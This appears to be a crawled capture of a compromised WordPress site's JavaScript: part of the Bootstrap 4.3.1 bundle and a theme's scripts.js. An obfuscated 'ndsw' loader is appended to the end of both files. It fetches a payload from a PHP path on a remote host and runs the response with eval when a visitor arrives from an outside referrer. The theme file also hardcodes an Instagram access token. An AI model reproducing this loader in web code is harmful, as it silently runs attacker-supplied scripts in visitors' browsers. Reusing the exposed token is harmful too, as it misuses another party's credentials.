                var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX$1);

                if (tabClass !== null && tabClass.length > 0) {
                    $tip.removeClass(tabClass.join(''));
                }
            } // Static
            ;

            Popover._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var data = $(this).data(DATA_KEY$7);

                    var _config = typeof config === 'object' ? config : null;

                    if (!data && /dispose|hide/.test(config)) {
                        return;
                    }

                    if (!data) {
                        data = new Popover(this, _config);
                        $(this).data(DATA_KEY$7, data);
                    }

                    if (typeof config === 'string') {
                        if (typeof data[config] === 'undefined') {
                            throw new TypeError("No method named \"" + config + "\"");
                        }

                        data[config]();
                    }
                });
            };

            _createClass(Popover, null, [{
                key: "VERSION",
                // Getters
                get: function get() {
                    return VERSION$7;
                }
            }, {
                key: "Default",
                get: function get() {
                    return Default$5;
                }
            }, {
                key: "NAME",
                get: function get() {
                    return NAME$7;
                }
            }, {
                key: "DATA_KEY",
                get: function get() {
                    return DATA_KEY$7;
                }
            }, {
                key: "Event",
                get: function get() {
                    return Event$7;
                }
            }, {
                key: "EVENT_KEY",
                get: function get() {
                    return EVENT_KEY$7;
                }
            }, {
                key: "DefaultType",
                get: function get() {
                    return DefaultType$5;
                }
            }]);

            return Popover;
        }(Tooltip);
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */


    $.fn[NAME$7] = Popover._jQueryInterface;
    $.fn[NAME$7].Constructor = Popover;

    $.fn[NAME$7].noConflict = function () {
        $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
        return Popover._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$8 = 'scrollspy';
    var VERSION$8 = '4.3.1';
    var DATA_KEY$8 = 'bs.scrollspy';
    var EVENT_KEY$8 = "." + DATA_KEY$8;
    var DATA_API_KEY$6 = '.data-api';
    var JQUERY_NO_CONFLICT$8 = $.fn[NAME$8];
    var Default$6 = {
        offset: 10,
        method: 'auto',
        target: ''
    };
    var DefaultType$6 = {
        offset: 'number',
        method: 'string',
        target: '(string|element)'
    };
    var Event$8 = {
        ACTIVATE: "activate" + EVENT_KEY$8,
        SCROLL: "scroll" + EVENT_KEY$8,
        LOAD_DATA_API: "load" + EVENT_KEY$8 + DATA_API_KEY$6
    };
    var ClassName$8 = {
        DROPDOWN_ITEM: 'dropdown-item',
        DROPDOWN_MENU: 'dropdown-menu',
        ACTIVE: 'active'
    };
    var Selector$8 = {
        DATA_SPY: '[data-spy="scroll"]',
        ACTIVE: '.active',
        NAV_LIST_GROUP: '.nav, .list-group',
        NAV_LINKS: '.nav-link',
        NAV_ITEMS: '.nav-item',
        LIST_ITEMS: '.list-group-item',
        DROPDOWN: '.dropdown',
        DROPDOWN_ITEMS: '.dropdown-item',
        DROPDOWN_TOGGLE: '.dropdown-toggle'
    };
    var OffsetMethod = {
        OFFSET: 'offset',
        POSITION: 'position'
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var ScrollSpy =
        /*#__PURE__*/
        function () {
            function ScrollSpy(element, config) {
                var _this = this;

                this._element = element;
                this._scrollElement = element.tagName === 'BODY' ? window : element;
                this._config = this._getConfig(config);
                this._selector = this._config.target + " " + Selector$8.NAV_LINKS + "," + (this._config.target + " " + Selector$8.LIST_ITEMS + ",") + (this._config.target + " " + Selector$8.DROPDOWN_ITEMS);
                this._offsets = [];
                this._targets = [];
                this._activeTarget = null;
                this._scrollHeight = 0;
                $(this._scrollElement).on(Event$8.SCROLL, function (event) {
                    return _this._process(event);
                });
                this.refresh();

                this._process();
            } // Getters


            var _proto = ScrollSpy.prototype;

            // Public
            _proto.refresh = function refresh() {
                var _this2 = this;

                var autoMethod = this._scrollElement === this._scrollElement.window ? OffsetMethod.OFFSET : OffsetMethod.POSITION;
                var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;
                var offsetBase = offsetMethod === OffsetMethod.POSITION ? this._getScrollTop() : 0;
                this._offsets = [];
                this._targets = [];
                this._scrollHeight = this._getScrollHeight();
                var targets = [].slice.call(document.querySelectorAll(this._selector));
                targets.map(function (element) {
                    var target;
                    var targetSelector = Util.getSelectorFromElement(element);

                    if (targetSelector) {
                        target = document.querySelector(targetSelector);
                    }

                    if (target) {
                        var targetBCR = target.getBoundingClientRect();

                        if (targetBCR.width || targetBCR.height) {
                            // TODO (fat): remove sketch reliance on jQuery position/offset
                            return [$(target)[offsetMethod]().top + offsetBase, targetSelector];
                        }
                    }

                    return null;
                }).filter(function (item) {
                    return item;
                }).sort(function (a, b) {
                    return a[0] - b[0];
                }).forEach(function (item) {
                    _this2._offsets.push(item[0]);

                    _this2._targets.push(item[1]);
                });
            };

            _proto.dispose = function dispose() {
                $.removeData(this._element, DATA_KEY$8);
                $(this._scrollElement).off(EVENT_KEY$8);
                this._element = null;
                this._scrollElement = null;
                this._config = null;
                this._selector = null;
                this._offsets = null;
                this._targets = null;
                this._activeTarget = null;
                this._scrollHeight = null;
            } // Private
            ;

            _proto._getConfig = function _getConfig(config) {
                config = _objectSpread({}, Default$6, typeof config === 'object' && config ? config : {});

                if (typeof config.target !== 'string') {
                    var id = $(config.target).attr('id');

                    if (!id) {
                        id = Util.getUID(NAME$8);
                        $(config.target).attr('id', id);
                    }

                    config.target = "#" + id;
                }

                Util.typeCheckConfig(NAME$8, config, DefaultType$6);
                return config;
            };

            _proto._getScrollTop = function _getScrollTop() {
                return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
            };

            _proto._getScrollHeight = function _getScrollHeight() {
                return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
            };

            _proto._getOffsetHeight = function _getOffsetHeight() {
                return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
            };

            _proto._process = function _process() {
                var scrollTop = this._getScrollTop() + this._config.offset;

                var scrollHeight = this._getScrollHeight();

                var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

                if (this._scrollHeight !== scrollHeight) {
                    this.refresh();
                }

                if (scrollTop >= maxScroll) {
                    var target = this._targets[this._targets.length - 1];

                    if (this._activeTarget !== target) {
                        this._activate(target);
                    }

                    return;
                }

                if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
                    this._activeTarget = null;

                    this._clear();

                    return;
                }

                var offsetLength = this._offsets.length;

                for (var i = offsetLength; i--;) {
                    var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (typeof this._offsets[i + 1] === 'undefined' || scrollTop < this._offsets[i + 1]);

                    if (isActiveTarget) {
                        this._activate(this._targets[i]);
                    }
                }
            };

            _proto._activate = function _activate(target) {
                this._activeTarget = target;

                this._clear();

                var queries = this._selector.split(',').map(function (selector) {
                    return selector + "[data-target=\"" + target + "\"]," + selector + "[href=\"" + target + "\"]";
                });

                var $link = $([].slice.call(document.querySelectorAll(queries.join(','))));

                if ($link.hasClass(ClassName$8.DROPDOWN_ITEM)) {
                    $link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);
                    $link.addClass(ClassName$8.ACTIVE);
                } else {
                    // Set triggered link as active
                    $link.addClass(ClassName$8.ACTIVE); // Set triggered links parents as active
                    // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor

                    $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS + ", " + Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE); // Handle special case when .nav-link is inside .nav-item

                    $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);
                }

                $(this._scrollElement).trigger(Event$8.ACTIVATE, {
                    relatedTarget: target
                });
            };

            _proto._clear = function _clear() {
                [].slice.call(document.querySelectorAll(this._selector)).filter(function (node) {
                    return node.classList.contains(ClassName$8.ACTIVE);
                }).forEach(function (node) {
                    return node.classList.remove(ClassName$8.ACTIVE);
                });
            } // Static
            ;

            ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var data = $(this).data(DATA_KEY$8);

                    var _config = typeof config === 'object' && config;

                    if (!data) {
                        data = new ScrollSpy(this, _config);
                        $(this).data(DATA_KEY$8, data);
                    }

                    if (typeof config === 'string') {
                        if (typeof data[config] === 'undefined') {
                            throw new TypeError("No method named \"" + config + "\"");
                        }

                        data[config]();
                    }
                });
            };

            _createClass(ScrollSpy, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION$8;
                }
            }, {
                key: "Default",
                get: function get() {
                    return Default$6;
                }
            }]);

            return ScrollSpy;
        }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */


    $(window).on(Event$8.LOAD_DATA_API, function () {
        var scrollSpys = [].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));
        var scrollSpysLength = scrollSpys.length;

        for (var i = scrollSpysLength; i--;) {
            var $spy = $(scrollSpys[i]);

            ScrollSpy._jQueryInterface.call($spy, $spy.data());
        }
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $.fn[NAME$8] = ScrollSpy._jQueryInterface;
    $.fn[NAME$8].Constructor = ScrollSpy;

    $.fn[NAME$8].noConflict = function () {
        $.fn[NAME$8] = JQUERY_NO_CONFLICT$8;
        return ScrollSpy._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$9 = 'tab';
    var VERSION$9 = '4.3.1';
    var DATA_KEY$9 = 'bs.tab';
    var EVENT_KEY$9 = "." + DATA_KEY$9;
    var DATA_API_KEY$7 = '.data-api';
    var JQUERY_NO_CONFLICT$9 = $.fn[NAME$9];
    var Event$9 = {
        HIDE: "hide" + EVENT_KEY$9,
        HIDDEN: "hidden" + EVENT_KEY$9,
        SHOW: "show" + EVENT_KEY$9,
        SHOWN: "shown" + EVENT_KEY$9,
        CLICK_DATA_API: "click" + EVENT_KEY$9 + DATA_API_KEY$7
    };
    var ClassName$9 = {
        DROPDOWN_MENU: 'dropdown-menu',
        ACTIVE: 'active',
        DISABLED: 'disabled',
        FADE: 'fade',
        SHOW: 'show'
    };
    var Selector$9 = {
        DROPDOWN: '.dropdown',
        NAV_LIST_GROUP: '.nav, .list-group',
        ACTIVE: '.active',
        ACTIVE_UL: '> li > .active',
        DATA_TOGGLE: '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
        DROPDOWN_TOGGLE: '.dropdown-toggle',
        DROPDOWN_ACTIVE_CHILD: '> .dropdown-menu .active'
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Tab =
        /*#__PURE__*/
        function () {
            function Tab(element) {
                this._element = element;
            } // Getters


            var _proto = Tab.prototype;

            // Public
            _proto.show = function show() {
                var _this = this;

                if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(ClassName$9.ACTIVE) || $(this._element).hasClass(ClassName$9.DISABLED)) {
                    return;
                }

                var target;
                var previous;
                var listElement = $(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];
                var selector = Util.getSelectorFromElement(this._element);

                if (listElement) {
                    var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? Selector$9.ACTIVE_UL : Selector$9.ACTIVE;
                    previous = $.makeArray($(listElement).find(itemSelector));
                    previous = previous[previous.length - 1];
                }

                var hideEvent = $.Event(Event$9.HIDE, {
                    relatedTarget: this._element
                });
                var showEvent = $.Event(Event$9.SHOW, {
                    relatedTarget: previous
                });

                if (previous) {
                    $(previous).trigger(hideEvent);
                }

                $(this._element).trigger(showEvent);

                if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
                    return;
                }

                if (selector) {
                    target = document.querySelector(selector);
                }

                this._activate(this._element, listElement);

                var complete = function complete() {
                    var hiddenEvent = $.Event(Event$9.HIDDEN, {
                        relatedTarget: _this._element
                    });
                    var shownEvent = $.Event(Event$9.SHOWN, {
                        relatedTarget: previous
                    });
                    $(previous).trigger(hiddenEvent);
                    $(_this._element).trigger(shownEvent);
                };

                if (target) {
                    this._activate(target, target.parentNode, complete);
                } else {
                    complete();
                }
            };

            _proto.dispose = function dispose() {
                $.removeData(this._element, DATA_KEY$9);
                this._element = null;
            } // Private
            ;

            _proto._activate = function _activate(element, container, callback) {
                var _this2 = this;

                var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(Selector$9.ACTIVE_UL) : $(container).children(Selector$9.ACTIVE);
                var active = activeElements[0];
                var isTransitioning = callback && active && $(active).hasClass(ClassName$9.FADE);

                var complete = function complete() {
                    return _this2._transitionComplete(element, active, callback);
                };

                if (active && isTransitioning) {
                    var transitionDuration = Util.getTransitionDurationFromElement(active);
                    $(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
                } else {
                    complete();
                }
            };

            _proto._transitionComplete = function _transitionComplete(element, active, callback) {
                if (active) {
                    $(active).removeClass(ClassName$9.ACTIVE);
                    var dropdownChild = $(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];

                    if (dropdownChild) {
                        $(dropdownChild).removeClass(ClassName$9.ACTIVE);
                    }

                    if (active.getAttribute('role') === 'tab') {
                        active.setAttribute('aria-selected', false);
                    }
                }

                $(element).addClass(ClassName$9.ACTIVE);

                if (element.getAttribute('role') === 'tab') {
                    element.setAttribute('aria-selected', true);
                }

                Util.reflow(element);

                if (element.classList.contains(ClassName$9.FADE)) {
                    element.classList.add(ClassName$9.SHOW);
                }

                if (element.parentNode && $(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)) {
                    var dropdownElement = $(element).closest(Selector$9.DROPDOWN)[0];

                    if (dropdownElement) {
                        var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));
                        $(dropdownToggleList).addClass(ClassName$9.ACTIVE);
                    }

                    element.setAttribute('aria-expanded', true);
                }

                if (callback) {
                    callback();
                }
            } // Static
            ;

            Tab._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var $this = $(this);
                    var data = $this.data(DATA_KEY$9);

                    if (!data) {
                        data = new Tab(this);
                        $this.data(DATA_KEY$9, data);
                    }

                    if (typeof config === 'string') {
                        if (typeof data[config] === 'undefined') {
                            throw new TypeError("No method named \"" + config + "\"");
                        }

                        data[config]();
                    }
                });
            };

            _createClass(Tab, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION$9;
                }
            }]);

            return Tab;
        }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */


    $(document).on(Event$9.CLICK_DATA_API, Selector$9.DATA_TOGGLE, function (event) {
        event.preventDefault();

        Tab._jQueryInterface.call($(this), 'show');
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $.fn[NAME$9] = Tab._jQueryInterface;
    $.fn[NAME$9].Constructor = Tab;

    $.fn[NAME$9].noConflict = function () {
        $.fn[NAME$9] = JQUERY_NO_CONFLICT$9;
        return Tab._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$a = 'toast';
    var VERSION$a = '4.3.1';
    var DATA_KEY$a = 'bs.toast';
    var EVENT_KEY$a = "." + DATA_KEY$a;
    var JQUERY_NO_CONFLICT$a = $.fn[NAME$a];
    var Event$a = {
        CLICK_DISMISS: "click.dismiss" + EVENT_KEY$a,
        HIDE: "hide" + EVENT_KEY$a,
        HIDDEN: "hidden" + EVENT_KEY$a,
        SHOW: "show" + EVENT_KEY$a,
        SHOWN: "shown" + EVENT_KEY$a
    };
    var ClassName$a = {
        FADE: 'fade',
        HIDE: 'hide',
        SHOW: 'show',
        SHOWING: 'showing'
    };
    var DefaultType$7 = {
        animation: 'boolean',
        autohide: 'boolean',
        delay: 'number'
    };
    var Default$7 = {
        animation: true,
        autohide: true,
        delay: 500
    };
    var Selector$a = {
        DATA_DISMISS: '[data-dismiss="toast"]'
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Toast =
        /*#__PURE__*/
        function () {
            function Toast(element, config) {
                this._element = element;
                this._config = this._getConfig(config);
                this._timeout = null;

                this._setListeners();
            } // Getters


            var _proto = Toast.prototype;

            // Public
            _proto.show = function show() {
                var _this = this;

                $(this._element).trigger(Event$a.SHOW);

                if (this._config.animation) {
                    this._element.classList.add(ClassName$a.FADE);
                }

                var complete = function complete() {
                    _this._element.classList.remove(ClassName$a.SHOWING);

                    _this._element.classList.add(ClassName$a.SHOW);

                    $(_this._element).trigger(Event$a.SHOWN);

                    if (_this._config.autohide) {
                        _this.hide();
                    }
                };

                this._element.classList.remove(ClassName$a.HIDE);

                this._element.classList.add(ClassName$a.SHOWING);

                if (this._config.animation) {
                    var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                    $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
                } else {
                    complete();
                }
            };

            _proto.hide = function hide(withoutTimeout) {
                var _this2 = this;

                if (!this._element.classList.contains(ClassName$a.SHOW)) {
                    return;
                }

                $(this._element).trigger(Event$a.HIDE);

                if (withoutTimeout) {
                    this._close();
                } else {
                    this._timeout = setTimeout(function () {
                        _this2._close();
                    }, this._config.delay);
                }
            };

            _proto.dispose = function dispose() {
                clearTimeout(this._timeout);
                this._timeout = null;

                if (this._element.classList.contains(ClassName$a.SHOW)) {
                    this._element.classList.remove(ClassName$a.SHOW);
                }

                $(this._element).off(Event$a.CLICK_DISMISS);
                $.removeData(this._element, DATA_KEY$a);
                this._element = null;
                this._config = null;
            } // Private
            ;

            _proto._getConfig = function _getConfig(config) {
                config = _objectSpread({}, Default$7, $(this._element).data(), typeof config === 'object' && config ? config : {});
                Util.typeCheckConfig(NAME$a, config, this.constructor.DefaultType);
                return config;
            };

            _proto._setListeners = function _setListeners() {
                var _this3 = this;

                $(this._element).on(Event$a.CLICK_DISMISS, Selector$a.DATA_DISMISS, function () {
                    return _this3.hide(true);
                });
            };

            _proto._close = function _close() {
                var _this4 = this;

                var complete = function complete() {
                    _this4._element.classList.add(ClassName$a.HIDE);

                    $(_this4._element).trigger(Event$a.HIDDEN);
                };

                this._element.classList.remove(ClassName$a.SHOW);

                if (this._config.animation) {
                    var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                    $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
                } else {
                    complete();
                }
            } // Static
            ;

            Toast._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var $element = $(this);
                    var data = $element.data(DATA_KEY$a);

                    var _config = typeof config === 'object' && config;

                    if (!data) {
                        data = new Toast(this, _config);
                        $element.data(DATA_KEY$a, data);
                    }

                    if (typeof config === 'string') {
                        if (typeof data[config] === 'undefined') {
                            throw new TypeError("No method named \"" + config + "\"");
                        }

                        data[config](this);
                    }
                });
            };

            _createClass(Toast, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION$a;
                }
            }, {
                key: "DefaultType",
                get: function get() {
                    return DefaultType$7;
                }
            }, {
                key: "Default",
                get: function get() {
                    return Default$7;
                }
            }]);

            return Toast;
        }();
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */


    $.fn[NAME$a] = Toast._jQueryInterface;
    $.fn[NAME$a].Constructor = Toast;

    $.fn[NAME$a].noConflict = function () {
        $.fn[NAME$a] = JQUERY_NO_CONFLICT$a;
        return Toast._jQueryInterface;
    };

    /**
     * --------------------------------------------------------------------------
     * Bootstrap (v4.3.1): index.js
     * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
     * --------------------------------------------------------------------------
     */

    (function () {
        if (typeof $ === 'undefined') {
            throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
        }

        var version = $.fn.jquery.split(' ')[0].split('.');
        var minMajor = 1;
        var ltMajor = 2;
        var minMinor = 9;
        var minPatch = 1;
        var maxMajor = 4;

        if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
            throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
        }
    })();

    exports.Util = Util;
    exports.Alert = Alert;
    exports.Button = Button;
    exports.Carousel = Carousel;
    exports.Collapse = Collapse;
    exports.Dropdown = Dropdown;
    exports.Modal = Modal;
    exports.Popover = Popover;
    exports.Scrollspy = ScrollSpy;
    exports.Tab = Tab;
    exports.Toast = Toast;
    exports.Tooltip = Tooltip;

    Object.defineProperty(exports, '__esModule', { value: true });

}));
//# sourceMappingURL=bootstrap.js.map
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//formulario.siteprofissional.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/scripts.js?ver=20151215
body_size: 8055
content:
jQuery(document).ready(function($){

	 "use strict"



	//parrallax

	if($('header[data-type="background"]').length > 0){

		$('header[data-type="background"]').each(function(){

	        var $bgobj = $(this); // assigning the object

	    	var $window = $(window);

	        $window.scroll(function() {

	            var yPos = -($window.scrollTop() / $bgobj.data('speed')); 

	            

	            // Put together our final background position

	            var coords = '50% '+ yPos + 'px';



	            // Move the background

	            $bgobj.css({ backgroundPosition: coords });

	        }); 

	    }); 

	}

	

	//header style1 carousel

	//if($(".header-slider-style1").length > 0){

		$(".header-slider-style1").owlCarousel({

			items: 3,

			responsive:{

				200:{

		            items:1

		        },

		        600:{

		            items:1

		        },

		        1000:{

		        	items:3

		        }

		    },

			center: true,

			//loop: true,

			dots: false

		});

	//}

	

	


		$('.header-slider-style2').owlCarousel({

			items: 1,

			loop: true,

			dots: false,

			nav: true,

			responsive: {

				300:{

		            nav: false,

		        },

		        1000:{

		        	nav: true,

		        }

			},

			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],

		});



	

	//post images carousel

	if($(".post-carousel").length > 0){

		$(".post-carousel").owlCarousel({

			items: 1,

			nav: true,

			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],

			center: true,

			loop: true,

			dots: false

		});

	}

	

	//related posts carousel

	if($('.related-posts').length > 0){

		$('.related-posts').owlCarousel({

			items: 3,

			loop: false,

			dots: false,

			margin: 30,

			responsive:{

				200:{

		            items:1

		        },

		        300:{

		            items:1,

		            margin: 15

		        },

		        500:{

		            items:3

		        },

		        1000:{

		        	items:3

		        }

		    },

			

		});

	}

	



	if($(".responsive-video").length > 0){

		$(".responsive-video").fitVids();

	}



	$('.sidebar-wrap .widget > ul > li').each(function(){

		$(this).prepend('<span class="fa-stack list-style"><i class="fa fa-square-o"></i><i class="fa fa-square-o fa-stack-1x"></i></span>');

	});

    

    $('.popup-youtube, .popup-vimeo').magnificPopup({

      disableOn: 700,

      type: 'iframe',

      mainClass: 'mfp-fade',

      removalDelay: 160,

      preloader: false,

      fixedContentPos: false

    });

	$(".grid-post-style2 .image-holder").imgLiquid();


	//$('.widget-eq-height').equalHeights();

	//$('.equal-grid-2').equalHeights();

	if($("#instafeed").length > 0){

		var userFeed = new Instafeed({

			target: 'instafeed',

	        get: 'user',

	        userId: $('#instafeed').data('user_id'),

			limit : $('#instafeed').data('total'),

			clientId: 'aebc122c9c0241209d24a92d494a9ade',

			accessToken: '2223881582.3a81a9f.c66d3ed5cdc2456896dc01eee43cdbe4',

			template: '<a class="insta-img" href="{{link}}"><img src="{{image}}" /></a>',

			after:  function() {

				$('.insta-img img').each(function(){

					var oldurl = $(this).attr('src');

					var replacewith = 's320x320';

					var newurl = oldurl.replace('s150x150', replacewith);

					$(this).attr('src', newurl);

				});



				$("#instafeed").owlCarousel({

					items: 6,

					center: true,

					autoplay: true,

					loop: true,

					dots: false,

					responsive:{

						200:{

				            items:1

				        },

				        600:{

				            items:1

				        },

				        1000:{

				        	items:6

				        }

				    }

				});

			}

	    });

	    userFeed.run();

	}

	
//Check to see if the window is top if not then display button
	jQuery(window).scroll(function($){
		if (jQuery(this).scrollTop() > 100) {
			jQuery('.scrollToTop').addClass('activetop');
			jQuery('.scrollToTop').fadeIn();
		} else {
			jQuery('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	jQuery('.scrollToTop').click(function($){
		jQuery('html, body').animate({scrollTop : 0},800);
		return false;
	});


    if($('#google-map').length > 0){

    	// This example adds a marker to indicate the position of Bondi Beach in Sydney,

      

      	var pos = {lat: 40.735657, lng: -74.172367};

        var map = new google.maps.Map(document.getElementById('google-map'), {

          zoom: 12,

          center: pos,

          scrollwheel: false

        });



        var image = 'images/map-marker.png';

        var beachMarker = new google.maps.Marker({

          position: pos,

          map: map,

          icon: image

        });



        map.set('styles', [{

		    featureType: 'Greyscale',

		    stylers: [

		            { saturation: -90 },

		            { gamma: 1.5 }

		        ]

		    }]

		);

	

	}//if($('#google-map').length > 0)


		// share-link

      $('.share-link').on('click', function(){

      		var toggolearea = $(this).closest('li').find('.social-links-wrap');

      		toggolearea.css({

      			width: $(this).closest('ul').innerWidth(), 

      			left: -($(this).closest('li').position()).left

      		});

      		toggolearea.slideToggle('fast');

      		$(this).closest('li').toggleClass('social-links-wrap-open');

      	return false;

      })

      // share-link

      
        /*=================================*/
            /* search popup */
        /*=================================*/

        $('.header-search .top-search').on('click', function() { 
            $('.header-search .search-popup').toggleClass('active'); 
        }); 

        $('.ak-search .close').on('click', function() { 
            $('.search-icon .ak-search').removeClass('active'); 
        });

        $('.search-overlay').on('click', function() { 
            $('.header-search .search-popup').removeClass('active'); 
        });

        
        
        /*=================================*/
            /* toggle-nav */
        /*=================================*/
        
        $('.header-nav-search .toggle-button').on('click', function() {
            $('body').addClass('menu-active');
        });
        $('.close-icon').on('click', function() {
            $('body').removeClass('menu-active');




        });
	jQuery( ".widget h2" ).addClass( "widget-title" );
	jQuery('.widget h2').append('<div class="shape2"></div>');




	//focus for child menu

	(function ($) {
		function checkWidth() {
			var windowSize = $(window).width();
			if (windowSize <= 800) {
				console.log('code executed');
				$("li.menu-item-has-children a").focus(function (e) {
					$(this)
						.parent("li.menu-item-has-children")
						.children("ul.sub-menu")
						.toggle();
					e.preventDefault();
				});
				$('.last-menu').focusout(function (e) {
					$('#primary-menu').slideUp().removeClass("open");
					e.preventDefault();
				})

				/* for closing menu*/
				jQuery('.last-menu').focusout(function (e) {
					jQuery('.last-menu').removeClass("open");
					e.preventDefault();
				})

			}
		}



// Execute on load
		checkWidth();
// Bind event listener
		$(window).resize(checkWidth);
	})(jQuery);



})//end Ready




;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//formulario.siteprofissional.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};